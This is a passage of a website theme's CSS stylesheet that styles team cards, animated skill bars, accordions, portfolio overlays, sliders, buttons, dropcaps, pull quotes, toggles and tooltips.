  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear; }

.our-team:hover .team-content {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1; }

.our-team:hover h4,
.our-team:hover p {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px); }

.our-team:hover p {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s; }

.meet-team h3 {
  background: url("../images/title-divider.gif") no-repeat center bottom;
  padding-bottom: 15px;
  margin-bottom: 20px;
  text-align: center; }

.widget.widget_skill-widget .skill-container {
  margin-top: 20px;
  padding-bottom: 1px; }
  .widget.widget_skill-widget .skill-container .fa-stack {
    color: #FF7E20; }
  .widget.widget_skill-widget .skill-container .skill {
    height: 12px;
    position: relative;
    margin: -20px 0 10px 50px;
    background-color: #D7D7D7; }
    .widget.widget_skill-widget .skill-container .skill .skill-percentage {
      height: 12px;
      position: absolute;
      background-color: #272727; }
    .widget.widget_skill-widget .skill-container .skill .skill-content {
      top: -27px;
      position: relative; }
      .widget.widget_skill-widget .skill-container .skill .skill-content .txt-count {
        float: right;
        color: #FF7E20; }
.widget.widget_skill-widget .skill-container [class*="el-icon-"] {
  font-size: 1.3em; }
.widget.widget_skill-widget .skill-container [class*="el-icon-"]:before {
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 30px;
  border-radius: 30px;
  padding: 8px; }

.percent5 {
  width: 5%; }

.percent10 {
  width: 10%; }

.percent15 {
  width: 15%; }

.percent20 {
  width: 20%; }

.percent25 {
  width: 25%; }

.percent30 {
  width: 30%; }

.percent35 {
  width: 35%; }

.percent40 {
  width: 40%; }

.percent45 {
  width: 45%; }

.percent50 {
  width: 50%; }

.percent55 {
  width: 55%; }

.percent60 {
  width: 60%; }

.percent65 {
  width: 65%; }

.percent70 {
  width: 70%; }

.percent75 {
  width: 75%; }

.percent80 {
  width: 80%; }

.percent85 {
  width: 85%; }

.percent90 {
  width: 90%; }

.percent95 {
  width: 95%; }

.percent100 {
  width: 100%; }

.percent5.start {
  width: 0%;
  -webkit-animation: percent5  2s ease-out forwards;
  -moz-animation: percent5  2s ease-out forwards;
  -ms-animation: percent5  2s ease-out forwards;
  -o-animation: percent5  2s ease-out forwards;
  animation: percent5  2s ease-out forwards; }

.percent10.start {
  width: 0%;
  -webkit-animation: percent10  2s ease-out forwards;
  -moz-animation: percent10  2s ease-out forwards;
  -ms-animation: percent10  2s ease-out forwards;
  -o-animation: percent10  2s ease-out forwards;
  animation: percent10  2s ease-out forwards; }

.percent15.start {
  width: 0%;
  -webkit-animation: percent15  2s ease-out forwards;
  -moz-animation: percent15  2s ease-out forwards;
  -ms-animation: percent15  2s ease-out forwards;
  -o-animation: percent15  2s ease-out forwards;
  animation: percent15  2s ease-out forwards; }

.percent20.start {
  width: 0%;
  -webkit-animation: percent20  2s ease-out forwards;
  -moz-animation: percent20  2s ease-out forwards;
  -ms-animation: percent20  2s ease-out forwards;
  -o-animation: percent20  2s ease-out forwards;
  animation: percent20  2s ease-out forwards; }

.percent25.start {
  width: 0%;
  -webkit-animation: percent25  2s ease-out forwards;
  -moz-animation: percent25  2s ease-out forwards;
  -ms-animation: percent25  2s ease-out forwards;
  -o-animation: percent25  2s ease-out forwards;
  animation: percent25  2s ease-out forwards; }

.percent30.start {
  width: 0%;
  -webkit-animation: percent30  2s ease-out forwards;
  -moz-animation: percent30  2s ease-out forwards;
  -ms-animation: percent30  2s ease-out forwards;
  -o-animation: percent30  2s ease-out forwards;
  animation: percent30  2s ease-out forwards; }

.percent35.start {
  width: 0%;
  -webkit-animation: percent35  2s ease-out forwards;
  -moz-animation: percent35  2s ease-out forwards;
  -ms-animation: percent35  2s ease-out forwards;
  -o-animation: percent35  2s ease-out forwards;
  animation: percent35  2s ease-out forwards; }

.percent40.start {
  width: 0%;
  -webkit-animation: percent40  2s ease-out forwards;
  -moz-animation: percent40  2s ease-out forwards;
  -ms-animation: percent40  2s ease-out forwards;
  -o-animation: percent40  2s ease-out forwards;
  animation: percent40  2s ease-out forwards; }

.percent45.start {
  width: 0%;
  -webkit-animation: percent45  2s ease-out forwards;
  -moz-animation: percent45  2s ease-out forwards;
  -ms-animation: percent45  2s ease-out forwards;
  -o-animation: percent45  2s ease-out forwards;
  animation: percent45  2s ease-out forwards; }

.percent50.start {
  width: 0%;
  -webkit-animation: percent50  2s ease-out forwards;
  -moz-animation: percent50  2s ease-out forwards;
  -ms-animation: percent50  2s ease-out forwards;
  -o-animation: percent50  2s ease-out forwards;
  animation: percent50  2s ease-out forwards; }

.percent55.start {
  width: 0%;
  -webkit-animation: percent55  2s ease-out forwards;
  -moz-animation: percent55  2s ease-out forwards;
  -ms-animation: percent55  2s ease-out forwards;
  -o-animation: percent55  2s ease-out forwards;
  animation: percent55  2s ease-out forwards; }

.percent60.start {
  width: 0%;
  -webkit-animation: percent60  2s ease-out forwards;
  -moz-animation: percent60  2s ease-out forwards;
  -ms-animation: percent60  2s ease-out forwards;
  -o-animation: percent60  2s ease-out forwards;
  animation: percent60  2s ease-out forwards; }

.percent65.start {
  width: 0%;
  -webkit-animation: percent65  2s ease-out forwards;
  -moz-animation: percent65  2s ease-out forwards;
  -ms-animation: percent65  2s ease-out forwards;
  -o-animation: percent65  2s ease-out forwards;
  animation: percent65  2s ease-out forwards; }

.percent70.start {
  width: 0%;
  -webkit-animation: percent70  2s ease-out forwards;
  -moz-animation: percent70  2s ease-out forwards;
  -ms-animation: percent70  2s ease-out forwards;
  -o-animation: percent70  2s ease-out forwards;
  animation: percent70  2s ease-out forwards; }

.percent75.start {
  width: 0%;
  -webkit-animation: percent75  2s ease-out forwards;
  -moz-animation: percent75  2s ease-out forwards;
  -ms-animation: percent75  2s ease-out forwards;
  -o-animation: percent75  2s ease-out forwards;
  animation: percent75  2s ease-out forwards; }

.percent80.start {
  width: 0%;
  -webkit-animation: percent80  2s ease-out forwards;
  -moz-animation: percent80  2s ease-out forwards;
  -ms-animation: percent80  2s ease-out forwards;
  -o-animation: percent80  2s ease-out forwards;
  animation: percent80  2s ease-out forwards; }

.percent85.start {
  width: 0%;
  -webkit-animation: percent85  2s ease-out forwards;
  -moz-animation: percent85  2s ease-out forwards;
  -ms-animation: percent85  2s ease-out forwards;
  -o-animation: percent85  2s ease-out forwards;
  animation: percent85  2s ease-out forwards; }

.percent90.start {
  width: 0%;
  -webkit-animation: percent90  2s ease-out forwards;
  -moz-animation: percent90  2s ease-out forwards;
  -ms-animation: percent90  2s ease-out forwards;
  -o-animation: percent90  2s ease-out forwards;
  animation: percent90  2s ease-out forwards; }

.percent95.start {
  width: 0%;
  -webkit-animation: percent95  2s ease-out forwards;
  -moz-animation: percent95  2s ease-out forwards;
  -ms-animation: percent95  2s ease-out forwards;
  -o-animation: percent95  2s ease-out forwards;
  animation: percent95  2s ease-out forwards; }

.percent100 {
  width: 0%;
  -webkit-animation: percent100  2s ease-out forwards;
  -moz-animation: percent100  2s ease-out forwards;
  -ms-animation: percent100  2s ease-out forwards;
  -o-animation: percent100  2s ease-out forwards;
  animation: percent100  2s ease-out forwards; }

@-moz-keyframes percent5 {
  0% {
    width: 0px; }
  100% {
    width: 5%; } }
@-moz-keyframes percent10 {
  0% {
    width: 0px; }
  100% {
    width: 10%; } }
@-moz-keyframes percent15 {
  0% {
    width: 0px; }
  100% {
    width: 15%; } }
@-moz-keyframes percent20 {
  0% {
    width: 0px; }
  100% {
    width: 20%; } }
@-moz-keyframes percent25 {
  0% {
    width: 0px; }
  100% {
    width: 25%; } }
@-moz-keyframes percent30 {
  0% {
    width: 0px; }
  100% {
    width: 30%; } }
@-moz-keyframes percent35 {
  0% {
    width: 0px; }
  100% {
    width: 35%; } }
@-moz-keyframes percent40 {
  0% {
    width: 0px; }
  100% {
    width: 40%; } }
@-moz-keyframes percent45 {
  0% {
    width: 0px; }
  100% {
    width: 45%; } }
@-moz-keyframes percent50 {
  0% {
    width: 0px; }
  100% {
    width: 50%; } }
@-moz-keyframes percent55 {
  0% {
    width: 0px; }
  100% {
    width: 55%; } }
@-moz-keyframes percent60 {
  0% {
    width: 0px; }
  100% {
    width: 60%; } }
@-moz-keyframes percent65 {
  0% {
    width: 0px; }
  100% {
    width: 65%; } }
@-moz-keyframes percent70 {
  0% {
    width: 0px; }
  100% {
    width: 70%; } }
@-moz-keyframes percent75 {
  0% {
    width: 0px; }
  100% {
    width: 75%; } }
@-moz-keyframes percent80 {
  0% {
    width: 0px; }
  100% {
    width: 80%; } }
@-moz-keyframes percent85 {
  0% {
    width: 0px; }
  100% {
    width: 85%; } }
@-moz-keyframes percent90 {
  0% {
    width: 0px; }
  100% {
    width: 90%; } }
@-moz-keyframes percent95 {
  0% {
    width: 0px; }
  100% {
    width: 95%; } }
@-moz-keyframes percent100 {
  0% {
    width: 0px; }
  100% {
    width: 100%; } }
@-webkit-keyframes percent5 {
  0% {
    width: 0px; }
  100% {
    width: 5%; } }
@-webkit-keyframes percent10 {
  0% {
    width: 0px; }
  100% {
    width: 10%; } }
@-webkit-keyframes percent15 {
  0% {
    width: 0px; }
  100% {
    width: 15%; } }
@-webkit-keyframes percent20 {
  0% {
    width: 0px; }
  100% {
    width: 20%; } }
@-webkit-keyframes percent25 {
  0% {
    width: 0px; }
  100% {
    width: 25%; } }
@-webkit-keyframes percent30 {
  0% {
    width: 0px; }
  100% {
    width: 30%; } }
@-webkit-keyframes percent35 {
  0% {
    width: 0px; }
  100% {
    width: 35%; } }
@-webkit-keyframes percent40 {
  0% {
    width: 0px; }
  100% {
    width: 40%; } }
@-webkit-keyframes percent45 {
  0% {
    width: 0px; }
  100% {
    width: 45%; } }
@-webkit-keyframes percent50 {
  0% {
    width: 0px; }
  100% {
    width: 50%; } }
@-webkit-keyframes percent55 {
  0% {
    width: 0px; }
  100% {
    width: 55%; } }
@-webkit-keyframes percent60 {
  0% {
    width: 0px; }
  100% {
    width: 60%; } }
@-webkit-keyframes percent65 {
  0% {
    width: 0px; }
  100% {
    width: 65%; } }
@-webkit-keyframes percent70 {
  0% {
    width: 0px; }
  100% {
    width: 70%; } }
@-webkit-keyframes percent75 {
  0% {
    width: 0px; }
  100% {
    width: 75%; } }
@-webkit-keyframes percent80 {
  0% {
    width: 0px; }
  100% {
    width: 80%; } }
@-webkit-keyframes percent85 {
  0% {
    width: 0px; }
  100% {
    width: 85%; } }
@-webkit-keyframes percent90 {
  0% {
    width: 0px; }
  100% {
    width: 90%; } }
@-webkit-keyframes percent95 {
  0% {
    width: 0px; }
  100% {
    width: 95%; } }
@-webkit-keyframes percent100 {
  0% {
    width: 0px; }
  100% {
    width: 100%; } }
.ui-accordion h3 {
  font-weight: 400;
  margin-bottom: 0;
  cursor: pointer;
  position: relative;
  padding: 7px 3px 6px;
  padding-left: 60px;
  margin-top: 10px;
  min-height: 40px;
  background-color: #272727;
  color: #FFFFFF;
  font-size: 20px;
  font-size: 2rem; }
  .ui-accordion h3 span.fa {
    font-weight: 400;
    padding: 12px 15px 11px;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 0;
    min-height: 40px;
    background-color: #FF7E20; }
.ui-accordion .ui-accordion-content {
  padding: 20px;
  padding-top: 15px;
  text-align: justify;
  background-color: #D7D7D7; }
.ui-accordion .ui-accordion-header-active {
  cursor: default;
  color: #FFFFFF;
  background-color: #FF7E20; }
.ui-accordion .ui-accordion-header-active span.fa,
.ui-accordion .ui-accordion .ui-accordion-header:hover {
  color: #FFFFFF; }

.widget_recent-work-widget {
  position: relative; }
  .widget_recent-work-widget .recent-work-container {
    padding-top: 40px; }
  .widget_recent-work-widget ul.slides li,
  .widget_recent-work-widget ul.flex-direction-nav li {
    border: 0; }
  .widget_recent-work-widget .recent-work {
    position: relative; }
  .widget_recent-work-widget .recent_work_overlay {
    left: 10px;
    opacity: 1 !important;
    overflow: hidden;
    position: absolute;
    top: 10px;
    width: 270px;
    height: 230px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .widget_recent-work-widget .work {
    position: relative; }
    .widget_recent-work-widget .work a {
      width: 100%; }
  .widget_recent-work-widget .work:hover .recent_work_overlay {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    background: rgba(0, 0, 0, 0.7); }
  .widget_recent-work-widget .recent_work_overlay .fa {
    color: #FFFFFF;
    padding: 15px;
    font-size: 18px;
    font-size: 1.8rem;
    background-color: #FF7E20;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
    .widget_recent-work-widget .recent_work_overlay .fa:hover {
      background-color: #272727; }
  .widget_recent-work-widget .recent_work_overlay .overlay_icon {
    position: relative;
    top: 35%;
    left: -52%; }
  .widget_recent-work-widget .lbl-portfolio {
    text-align: center;
    text-transform: uppercase;
    position: absolute;
    top: 20px;
    left: 10%;
    z-index: 100; }
    .widget_recent-work-widget .lbl-portfolio .lbl {
      color: #FFFFFF; }
  .widget_recent-work-widget .flex-direction-nav a.flex-prev,
  .widget_recent-work-widget .flex-direction-nav a.flex-next {
    top: -50px;
    opacity: 1; }

ul.filter-options {
  padding: 0;
  margin: 0;
  list-style-type: none; }
  ul.filter-options li {
    margin: 0;
    padding-left: 0;
    padding-bottom: 0;
    float: left;
    border-bottom: 0; }
    ul.filter-options li a {
      float: left;
      padding-bottom: 0;
      margin: 0 1px;
      padding: 7px 15px;
      text-transform: uppercase;
      background-color: #272727;
      color: #FFFFFF; }
    ul.filter-options li a:hover {
      background-color: #FF7E20;
      color: #FFFFFF; }

#filters {
  padding: 20px 0 10px;
  margin-bottom: 25px;
  border-bottom: 1px solid #ccc;
  min-height: 50px;
  clear: both; }

.portfolio2col,
.portfolio3col,
.portfolio4col {
  position: relative;
  margin: 2%; }

.portfolio2col_overlay .overlay_icon,
.portfolio3col_overlay .overlay_icon,
.portfolio4col_overlay .overlay_icon,
.portfolio2col_sidebar_overlay .overlay_icon {
  position: relative;
  top: 39%;
  left: -42%; }

.portfolio2col:hover .portfolio2col_overlay,
.portfolio2col_sidebar_overlay:hover,
.portfolio3col:hover .portfolio3col_overlay,
.portfolio4col:hover .portfolio4col_overlay {
  background: rgba(255, 126, 32, 0.6);
  width: 50%;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease; }

.portfolio2col_overlay,
.portfolio2col_sidebar_overlay,
.portfolio3col_overlay,
.portfolio4col_overlay {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  opacity: 1 !important;
  margin: 0;
  width: 100%;
  height: 100%; }

.overlay_icon {
  right: 0; }
  .overlay_icon img:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
    opacity: .7; }
  .overlay_icon a {
    display: block;
    width: 30px;
    height: 30px;
    margin-bottom: 5px; }

.portfolio2col > a,
.portfolio2col > a > img,
.portfolio3col > a,
.portfolio3col > a > img {
  display: block; }

.portfolio2col_sidebar > a,
.portfolio2col_sidebar > a > img,
.portfolio4col > a,
.portfolio4col > a > img,
.portfolio4col_overlay {
  display: block; }

.portfolio2col_sidebar {
  margin: 2%;
  position: relative; }

.portfolio2col_sidebar_overlay {
  height: 100%; }

.portfolio-excerpt {
  margin: 2%; }
  .portfolio-excerpt a.btn-readmore {
    position: relative;
    top: 10px;
    background-color: #272727;
    color: #FFFFFF;
    padding: 5px 10px; }
    .portfolio-excerpt a.btn-readmore:hover {
      background-color: #FF7E20; }

#portfolio h4 a:hover {
  color: #272727; }

ul#portfolio {
  margin-left: 0;
  clear: both; }
  ul#portfolio li {
    border: 0; }

.single-portfolio .thumbnail {
  margin-bottom: 20px; }

.type-portfolio dd {
  margin: 0; }

.type-portfolio dt {
  margin-top: 20px; }

.flexslider {
  border: 0 !important;
  margin-bottom: 0;
  -webkit-box-shadow: 0 0 0 !important;
  -moz-box-shadow: 0 0 0 !important;
  box-shadow: 0 0 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important; }

.flex-caption {
  position: absolute;
  color: #FFFFFF;
  left: 0;
  text-align: center;
  bottom: 7px;
  min-height: 150px;
  color: #FFFFFF;
  width: 100%;
  text-shadow: 2px 2px 5px #333;
  background-color: rgba(37, 37, 37, 0.5); }
  .flex-caption h1, .flex-caption h2, .flex-caption h3, .flex-caption h4, .flex-caption h5, .flex-caption h6, .flex-caption p, .flex-caption ul {
    margin: 0 0 10px;
    padding: 0 30px;
    color: #FFFFFF;
    text-align: center; }

.widget.widget_flexslider-widget ul li {
  border: 0; }

.flexslider .slides > li {
  position: relative; }

.flexslider .slides img {
  width: 100%;
  height: 100%; }

.flex-direction-nav a.flex-prev,
.flex-direction-nav a.flex-next {
  width: 40px;
  height: 40px;
  padding: 0;
  text-align: center;
  line-height: 40px;
  margin-top: 0;
  display: block;
  text-indent: -9999em;
  background: #272727 url("../images/flex-prev.png") no-repeat center center; }
.flex-direction-nav a.flex-next {
  background: #272727 url("../images/flex-next.png") no-repeat center center;
  right: 20px; }
.flex-direction-nav a.flex-prev {
  left: 20px; }
.flex-direction-nav a.flex-next:hover {
  background: #FF7E20 url("../images/flex-next.png") no-repeat center center; }
.flex-direction-nav a.flex-prev:hover {
  background: #FF7E20 url("../images/flex-prev.png") no-repeat center center; }

.flex-direction-nav a:hover {
  background: #FF7E20;
  color: #FFFFFF; }

.flex-control-paging {
  text-align: right;
  top: 0;
  height: 50px; }
  .flex-control-paging li a {
    border-color: #FF7E20;
    background-color: #FFFFFF;
    font-size: 0;
    -webkit-box-shadow: 0 0 0;
    moz-box-shadow: 0 0 0;
    box-shadow: 0 0 0;
    border: 2px solid #FF7E20;
    width: 14px;
    height: 14px; }
  .flex-control-paging li a.flex-active,
  .flex-control-paging li a:hover {
    background-color: #FF7E20; }

p.btn-slider a {
  padding: 7px 20px;
  display: inline-block;
  background-color: #FF7E20;
  color: #FFFFFF;
  text-shadow: 0 0 0 transparent; }
p.btn-slider a i {
  padding-right: 8px; }
p.btn-slider a:hover {
  background-color: #272727; }

.widget #ei-slider .ei-slider-thumbs {
  margin: 0 auto;
  list-style-type: none; }

.ei-slider-thumbs {
  list-style: none; }
  .ei-slider-thumbs li a {
    background-color: #FF7E20; }
  .ei-slider-thumbs li.ei-slider-element,
  .ei-slider-thumbs li a:hover {
    background-color: #272727; }

.ei-title h3 {
  color: #FF7E20; }

.ei-title h2 {
  line-height: normal; }

.breadcrumb-wrap {
  padding: 15px 0;
  background-color: #FF7E20; }
  .breadcrumb-wrap #breadcrumb a {
    color: #272727; }
  .breadcrumb-wrap #breadcrumb span {
    margin-left: 8px;
    margin-right: 8px; }
    .breadcrumb-wrap #breadcrumb span:first-child {
      margin-left: 0; }
  .breadcrumb-wrap #breadcrumb span.current,
  .breadcrumb-wrap #breadcrumb a:hover,
  .breadcrumb-wrap #breadcrumb span.current {
    color: #FFFFFF; }

.alert-message {
  padding: 15px;
  color: #FFFFFF;
  margin-bottom: 15px; }
  .alert-message a {
    float: right;
    color: #FFFFFF; }
    .alert-message a:hover {
      color: #272727; }

.notice {
  background: #1abc9c; }

.warning {
  background: #F1C40F; }

.success {
  background: #3498DB; }

.error {
  background: #E74C3C; }

.info {
  background: #aa90d0; }

.hr_solid,
.hr_default {
  clear: both;
  margin: 30px 0;
  border: 0;
  height: 1px;
  background: #D7D7D7;
  background-image: -webkit-linear-gradient(left, #D7D7D7, #D7D7D7, #D7D7D7);
  background-image: -moz-linear-gradient(left, #D7D7D7, #D7D7D7, #D7D7D7);
  background-image: -ms-linear-gradient(left, #D7D7D7, #D7D7D7, #D7D7D7);
  background-image: -o-linear-gradient(left, #D7D7D7, #D7D7D7, #D7D7D7); }

.hr_fancy {
  height: 30px;
  border-style: solid;
  border-color: black;
  border-width: 1px 0 0 0;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 20px;
  border-radius: 20px;
  margin: 30px 0; }
  .hr_fancy:before {
    display: block;
    content: "";
    height: 30px;
    margin-top: -31px;
    border-style: solid;
    border-color: black;
    border-width: 0 0 1px 0;
    border-radius: 20px; }

.hr_shadow {
  height: 12px;
  border: 0;
  -webkit-box-shadow: inset 0 12px 12px -12px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: inset 0 12px 12px -12px rgba(0, 0, 0, 0.5);
  box-shadow: inset 0 12px 12px -12px rgba(0, 0, 0, 0.5);
  margin: 30px 0; }

.hr_dashed {
  border: 0;
  border-bottom: 1px dashed #D7D7D7;
  margin: 30px 0; }

.hr_dotted {
  border: 0;
  border-top: 1px dotted #D7D7D7;
  margin: 30px 0; }

.btn,
.widget_button-widget .btn {
  display: inline-block;
  padding: 5px 15px;
  text-align: center;
  cursor: pointer;
  outline: none; }

.widget a.btn,
a.btn,
.widget_button-widget a.btn
.widget a.btn:hover
a.btn:hover,
.widget_button-widget a.btn:hover {
  color: #FFFFFF; }

.btn,
.widget_button-widget a.btn.btn {
  background: #BDC3C7; }
  .btn:hover,
  .widget_button-widget a.btn.btn:hover {
    background: #94999D; }

.widget_button-widget a.btn.light-blue,
.btn-info {
  background: #55B9FF; }
  .widget_button-widget a.btn.light-blue:hover,
  .btn-info:hover {
    background: #3F99D9; }

.btn-primary,
.widget_button-widget a.btn.blue {
  background: #0045CC; }
  .btn-primary:hover,
  .widget_button-widget a.btn.blue:hover {
    background: #254A8F; }

.btn-danger,
.widget_button-widget a.btn.red {
  background: #FF0000; }
  .btn-danger:hover,
  .widget_button-widget a.btn.red:hover {
    background: #B00000; }

.btn-warning,
.widget_button-widget a.btn.yellow {
  background-color: #FFD300; }
  .btn-warning:hover,
  .widget_button-widget a.btn.yellow:hover {
    background: #D5B700; }

.btn-success,
.widget_button-widget a.btn.green {
  background: #0FBF00; }
  .btn-success:hover,
  .widget_button-widget a.btn.green:hover {
    background: #0B8E00; }

.btn-inverse,
.widget_button-widget a.btn.black {
  background-color: #000; }
  .btn-inverse:hover,
  .widget_button-widget a.btn.black:hover {
    background-color: #606060; }

.btn-mini,
.widget_button-widget .btn.mini {
  padding: 2px 8px;
  font-size: 12px; }

.btn-small,
.widget_button-widget .btn.small {
  padding: 4px 12px;
  font-size: 14px; }

.btn-large,
.widget_button-widget .btn.large {
  padding: 12px 20px;
  font-size: 20px; }

.dropcap {
  float: left;
  padding: 0 5px;
  font-size: 2.5em;
  font-weight: bold;
  line-height: 1;
  margin-right: 10px;
  text-shadow: 1px 1px 1px #000;
  color: #FF7E20; }

.dropcap-circle {
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50px;
  border-radius: 50px;
  padding: 5px 12px; }

.dropcap-box {
  padding: 5px 15px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px; }

.dropcap-circle,
.dropcap-box {
  color: #FFFFFF;
  background-color: #FF7E20; }

.dropcap-book {
  padding: 5px 15px;
  text-shadow: 1px 1px 1px #FFFFFF;
  border: 2px solid #CFD0D1;
  background: #f6f8f9;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f6f8f9 0%, #e5ebee 50%, #d7dee3 51%, #f5f7f9 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f6f8f9), color-stop(50%, #e5ebee), color-stop(51%, #d7dee3), color-stop(100%, #f5f7f9));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #f6f8f9 0%, #e5ebee 50%, #d7dee3 51%, #f5f7f9 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #f6f8f9 0%, #e5ebee 50%, #d7dee3 51%, #f5f7f9 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #f6f8f9 0%, #e5ebee 50%, #d7dee3 51%, #f5f7f9 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #f6f8f9 0%, #e5ebee 50%, #d7dee3 51%, #f5f7f9 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f8f9', endColorstr='#f5f7f9',GradientType=0 );
  /* IE6-9 */
  color: #FF7E20; }

.sep {
  position: relative;
  overflow: hidden; }
  .sep:after {
    border-top: 2px solid #FF7E20;
    content: "seperator";
    position: absolute;
    text-indent: -9999em;
    top: 55%;
    width: 100%;
    padding-left: 10px;
    margin-left: 10px; }

.entry-content blockquote p {
  font-weight: 400;
  font-size: 1.3em;
  margin-bottom: .5em; }

.pullnone {
  padding: 0.5em 10px;
  quotes: "“" "”" "‘" "’";
  font-style: italic;
  font-weight: bold; }
  .pullnone:before {
    content: open-quote;
    font-size: 4em;
    line-height: 0.1em;
    margin-right: 0.15em;
    vertical-align: -0.4em;
    font-family: FontAwesome;
    color: #FF7E20;
    text-shadow: 1px 1px 2px #ccc; }

.pullright,
.pullleft {
  padding: 5px 20px;
  quotes: "“" "”" "‘" "’";
  font-style: italic;
  font-weight: bold;
  width: 50%;
  border-left: 5px solid #FF7E20; }
  .pullright:before,
  .pullleft:before {
    content: open-quote;
    font-size: 4em;
    line-height: 0.1em;
    margin-right: 0.15em;
    vertical-align: -0.4em;
    font-family: FontAwesome;
    color: #FF7E20;
    text-shadow: 1px 1px 2px #ccc; }

.pullright {
  float: right;
  margin-left: 20px; }

.pullleft {
  float: left; }

.toggle .close {
  display: none; }
.toggle .open {
  display: block; }
.toggle .toggle-title {
  background-color: #272727;
  color: #FFFFFF;
  padding: 8px;
  padding-left: 50px;
  cursor: pointer;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  margin-bottom: 0;
  position: relative; }
  .toggle .toggle-title .icn {
    background-color: #FF7E20;
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block;
    padding: 8px 15px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease; }
.toggle .toggle-title:hover {
  background-color: #FF7E20;
  color: #FFFFFF; }
  .toggle .toggle-title:hover .icn {
    background-color: #272727; }
.toggle .toggle-content {
  background-color: #d7d7d7;
  padding: 20px; }
  .toggle .toggle-content p {
    margin-bottom: 0; }

.toggle-polygon .toggle-title {
  color: #272727;
  background-color: transparent;
  border-bottom: 1px solid #D7D7D7;
  padding: 15px 0; }
  .toggle-polygon .toggle-title .icn {
    background-color: transparent;
    left: auto;
    right: 10px;
    top: 16px;
    padding: 0 5px;
    background: url("../images/icon-orange-polygon.gif") no-repeat center center;
    text-align: center; }
    .toggle-polygon .toggle-title .icn i {
      position: relative;
      top: -1px;
      font-size: 12px; }
.toggle-polygon .toggle-title:hover {
  background-color: transparent;
  color: #FF7E20; }
  .toggle-polygon .toggle-title:hover .icn {
    background-color: transparent; }

.withtip {
  position: relative; }

.withtip:before,
.withtip:after {
  visibility: hidden;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  pointer-events: none; }

.withtip:before {
  position: absolute;
  padding: 7px;
  content: attr(title);
  text-align: center;
  width: 100%; }

.withtip:after {
  position: absolute;
  width: 0;
  content: " ";
  font-size: 0;
  line-height: 0; }

.withtip:hover:before,
.withtip:hover:after {
  visibility: visible;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1; }

.withtip.top:before {
  bottom: 80%;
  left: 50%;
  margin-bottom: 4px;
  margin-left: -40px; }

.withtip.top:after {
  bottom: 80%;
  left: 50%;
  margin-left: -5px;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent; }

.withtip.right:before {
  top: 50%;
  left: 102%;
  margin-top: -17px; }

.withtip.right:after {
  top: 5px;
  left: 102%;
  margin-left: -5px;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent; }

.withtip.bottom:before {
  top: 150%;
  left: 50%;
  margin-top: 5px;
  margin-left: -40px;
  z-index: 100; }

.withtip.bottom:after {
  top: 150%;
  left: 50%;
  margin-left: -5px;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
  z-index: 100; }

.withtip.left:before {
  top: 50%;
  right: 102%;
  margin-top: -17px; }

.withtip.left:after {
  top: 5px;
  right: 102%;
  margin-right: -4px;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent; }

[data-toggle]:before,
[data-toggle]:after,
.withtip:before,
.withtip:after {
  transform: translate3d(0px, 0px, 0px);
  transition: opacity 0.2s ease-in-out 0s, visibility 0.2s ease-in-out 0s, transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24) 0s; }

[data-toggle]:hover:before,
[data-toggle]:hover:after,
[data-toggle]:focus:before,
[data-toggle]:focus:after,
.withtip:hover:before,
.withtip:hover:after,
